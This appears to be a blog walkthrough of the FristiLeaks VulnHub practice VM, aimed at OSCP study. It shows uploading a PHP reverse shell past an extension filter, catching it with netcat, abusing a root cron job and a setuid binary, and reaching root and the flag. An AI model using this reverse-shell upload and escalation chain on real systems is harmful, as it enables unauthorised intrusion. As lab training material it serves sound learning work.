
base64 -d /tmp/encoded.txt
Wow. Apparently, it is a PNG image file, as you can see in the very first line of characters. Seems like it somehow links back to the meta description content of “using base64 encoding for images”.
First, we save it as a PNG file.

base64 -d /tmp/encoded.txt > decoded.png
Next, we render it and see what is in the image. Again, you can use any tools to do this. For me, I like to use feh.
feh decoded.png
Interesting… for some reason, the only correlation of things that I can use for this set of characters is probably someone’s password…
Let’s try the following credentials on the login form:
username:eezeepz
password:keKkeKKeKKeKkEkkEk

Bingo!! Finally some progress!
Looks like the only available function is the upload file feature. Now what? let’s conveniently upload a PHP reverse shell!
Gaining Low Privilege Access Shell

Simply modify and use the one from kali. If you are not using kali, you can download the reverse shell source code here, created by pentestmonkey.
cp /usr/share/webshells/php/php-reverse-shell.php reverse-shell.php
vi reverse-shell.php
Make the necessary changes to insert your own local IP address and listening port.
Now setup a netcat listener to catch the connection.
nc -nlvp 8888


Bad news! Only png, jpg, gif are allowed.
Looks like things are not so easy after all.
There are many ways to configure a file upload function. Developers should consider many different things. For instance, to prevent directory traversal, they should use base() or rename the file completely (use microtime() and some random numbers). Also, check the file type and size if there is any limitation to be enforced.
The question now is, did the developer of this application implemented the file upload functionality correctly? Or is it only validating the file extension? What if I just add the .jpg extension to the php file, will it be able to bypass the validation filters?

cp reverse-shell.php reverse-shell.php.jpg
Since this is a VulnHub VM, there is no harm in trying things out! We all learn.

Surprisingly (or maybe as expected), IT WORKS!!
As hinted by the output, now is the time to go back to the “dead-end” that we have identified previously and walk the newly discovered path.

After rendering the page, a reverse shell has been established on your local machine!
root@kali:/tmp# nc -nlvp 8888
listening on [any] 8888 ...
connect to [192.168.117.134] from (UNKNOWN) [192.168.117.135] 41116
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
20:59:09 up 3:45, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$
Now you have a low privileged shell as user apache.
Privilege Escalation
As expected of a PHP reverse shell, the display is bad. It will repeat the characters, so the commands in screenshots from this point onwards may not be as accurate as it should be, but I will write the same command in the write-up, so don’t worry about it yeah.
Now, let us perform privilege escalation. I will not write too much about the methodology and concepts of privilege escalation in this post, as I will be digressing too much. Let us go straight into finding the interesting information on this machine!

The first thing you need to know is the environment that you are in.
Run your favourite enumeration scripts, or you can do it manually based on this guide written by g0tmi1k. It has been super useful during my journey towards obtaining OSCP certification.
Kernel information:
Linux version 2.6.32-573.8.1.el6.x86_64 ([email protected]) (gcc version 4.4.7 20120313 (Red Hat 4.4.7-16) (GCC) ) #1 SMP Tue Nov 10 18:01:38 UTC 2015
Specific release information:
CentOS release 6.7 (Final)
Interesting system users:
root:x:0:0:root:/root:/bin/bash
eezeepz:x:500:500::/home/eezeepz:/bin/bash
admin:x:501:501::/home/admin:/bin/bash
fristigod:x:502:502::/var/fristigod:/bin/bash
fristi:x:503:100

Permissions in /home directory:
drwxr-xr-x. 5 root root 4.0K Nov 19 2015 .
dr-xr-xr-x. 22 root root 4.0K Dec 16 17:13 ..
drwx------. 2 admin admin 4.0K Nov 19 2015 admin
drwx---r-x. 5 eezeepz eezeepz 12K Nov 18 2015 eezeepz
drwx------ 2 fristigod fristigod 4.0K Nov 19 2015 fristigod
Network information
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 192.168.117.135:41116 192.168.117.134:8888 ESTABLISHED 3001/sh
tcp 0 0 :::80 :::* LISTEN -
tcp 0 0 ::ffff:192.168.117.135:80 ::ffff:192.168.117.13:43296 ESTABLISHED -
Software versions
Sudo version:
Sudo version 1.8.6p3
MYSQL version:
mysql Ver 14.14 Distrib 5.1.73, for redhat-linux-gnu (x86_64) using readline 5.1
Apache version:
Server version: Apache/2.2.15 (Unix)
Server built: Aug 24 2015 17:52:49
In the above information, in your opinion, which is the most interesting ones?
For me, I would like to check the user directory:
cd /home
ls *
Notice anything interesting in the output?
.
.
.

Yes, you are probably right — let’s check out the text file at /home/eezeepz/notes.txt
cat /home/eezeepz/notes.txt

Yo EZ,

I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/

Don't forget to specify the full path for each binary!

Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- Jerry
Nice. Now we know that Jerry has put some of the useful binary files in his directory at /home/admin, and we can execute those binaries under his (root) privilege by creating a file called “runthis” in the /tmp/ directory.

Let’s try if we can spawn a reverse shell with root privilege using this cron job!
Set up a listener just like before and create the “runthis” file.
It did not work.
Every minute, the cron job will execute the commands in runthis and update the cronresults file located within /tmp/ directory.
The current results are the following:
command did not start with /home/admin or /usr/bin
As such, it is not possible to directly spawn a reverse shell like that. We need to do it using another method.
Just to test it out, let’s try running the following command to verify that the cronjob is working fine:

/home/admin/chmod 777 /home/admin
So apparently, it works!
<REDACTED>
total 20
drwxrwxrwx. 2 admin admin 4096 Nov 19 2015 admin
drwx---r-x. 5 eezeepz eezeepz 12288 Nov 18 2015 eezeepz
drwx------ 2 fristigod fristigod 4096 Nov 19 2015 fristigod
Awesome! Now we can read the content in the /home/admin directory.
bash-4.1$ ls -l

total 632
-rwxr-xr-x 1 admin admin 45224 Nov 18 2015 cat
-rwxr-xr-x 1 admin admin 48712 Nov 18 2015 chmod
-rw-r--r-- 1 admin admin 737 Nov 18 2015 cronjob.py
-rw-r--r-- 1 admin admin 21 Nov 18 2015 cryptedpass.txt
-rw-r--r-- 1 admin admin 258 Nov 18 2015 cryptpass.py
-rwxr-xr-x 1 admin admin 90544 Nov 18 2015 df
-rwxr-xr-x 1 admin admin 24136 Nov 18 2015 echo
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 egrep
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 grep
-rwxr-xr-x 1 admin admin 85304 Nov 18 2015 ps
-rw-r--r-- 1 fristigod fristigod 25 Nov 19 2015 whoisyourgodnow.txt
Here are some interesting files that can be identified in the /home/admin directory:

It is not difficult to guess that the python script was used to produce the content in cryptedpass.txt and most likely also the whoisyourgodnow.txt.
Based on the source code of cryptpass.py, I wrote a decode function to do the reverse of cryptpass.py, let’s call it decryptpass.py and here’s the full source code:
I am very sure that LetThereBeFristi! is the password for user “fristigod”.
Let’s continue our privilege escalation, this time to “fristigod” since it is the only folder within the /home directory that we do not currently have any access to until now.
Something inside there might give us root access.
Run the following command to switch user to fristigod:
su - fristigod

standard in must be a tty
This happens because this is not a full shell. To resolve this issue, simply spawn a tty yourself (straightforward enough).
python -c 'import pty;pty.spawn("/bin/bash")'
su - fristigod

Password: LetThereBeFristi!

id
uid=502(fristigod) gid=502(fristigod) groups=502(fristigod)
Nice, we are now user “fristigod”!
Once again, check our home directory:
pwd
/var/fristigod

ls -la

total 16
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 .
drwxr-xr-x. 19 root root 4096 Nov 19 2015 ..
-rw------- 1 fristigod fristigod 864 Nov 25 2015 .bash_history
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .secret_admin_stuff
Noticed something interesting?
There is a directory named .secret_admin_stuff
cd .secret_admin_stuff
ls -la

total 16
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 ..
-rwsr-sr-x 1 root root 7529 Nov 25 2015 doCom

./doCom

Nice try, but wrong user ;)
As kindly hinted by the error message, I might be using the binary file in a wrong way.

Let’s try to find out more about the usage of this doCom, as this is most likely the gateway to make us root. It can already run programs as root (see its permissions!).
Reviewing the /var/fristigod/.bash_history file to find clues on how to use the doCom file.
cat .bash_history

ls
pwd
ls -lah
cd .secret_admin_stuff/
ls
./doCom
./doCom test
sudo ls
exit
cd .secret_admin_stuff/
ls
./doCom
sudo -u fristi ./doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo /var/fristigod/.secret_admin_stuff/doCom
exit
sudo /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
groups
ls -lah
usermod -G fristigod fristi
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
less /var/log/secure e
Fexit
exit
exit
Did you notice that the “fristigod” user is always running the following sudo command?
Perfect! Now we can go to the /root directory to check out the flag 🙂
cd /root
ls -la

<REDACTED>
-rw-------. 1 root root 246 Nov 17 2015 fristileaks_secrets.txt
Ain’t you excited? 🙂

cat fristileaks_secrets.txt

Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]

I wonder if you beat it in the maximum 4 hours it's supposed to take!

Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)

Flag: Y0u_kn0w_y0u_l0ve_fr1st1
That’s it! Congratulations, you have completed the FristiLeaks v1.3 VulnHub VM!
Thanks for following my write-up, I hope that it has been useful to you and helped you learn something new — be it the thought process or the approach towards hacking a box like this.
Also, I would say that this a very good practice machine for folks who intended to take up the OSCP certification. If you are still on the verge of deciding, check out my OSCP/PWK course review, it might be helpful to you. 😉
Lastly, thanks Ar0xA for creating this VM, it was fun! Also thanks VulnHub for providing a platform for people to create and upload such CTF alike practice VMs for the community.
If you like this write-up, do also check out my other write-ups on the Kioptrix series as well.
While they are being categorised as “beginner” level challenges, I find them pretty challenging and definitely an effective training for me. I learnt many things through working on these VMs.
For your convenience, the following are the 5 write-ups on Kioptrix machines,